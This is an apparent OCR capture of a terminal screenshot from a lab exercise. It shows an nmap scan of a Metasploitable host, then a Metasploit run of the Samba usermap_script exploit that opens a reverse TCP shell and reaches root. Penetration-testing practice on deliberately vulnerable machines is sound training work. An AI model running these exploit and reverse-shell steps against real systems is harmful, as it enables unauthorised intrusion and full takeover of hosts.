 Applications Places Terminal May 3 20:25
michael@tarzan: ~
└─$ cd
┌──(michael㉿tarzan)-[~]
└─$ nmap -sV 192.168.1.5
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-03 20:18 PDT
Nmap scan report for 192.168.1.5
Host is up (0.00019s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protoc
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORK
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORK
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploit
Service detection performed. Please report any incorrect results
Nmap done: 1 IP address (1 host up) scanned in 13.07 seconds
┌──(michael㉿tarzan)-[~]
└─$
michael@tarzan: ~/Pictures
┌──(michael㉿tarzan)-[~/Pictures]
└─$ ls
Terminal
39 payload/cmd/unix/reverse_tclsh normal No Unix Command Shell, Reverse TCP (via Tclsh
)
40 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.5
RHOST => 192.168.1.5
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Command shell session 1 opened (192.168.1.4:4444 -> 192.168.1.5:58431 ) at 2022-05-03 20:24:05 -0700
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
michael@tarzan: ~/Pictures michael@tarzan: ~ Terminal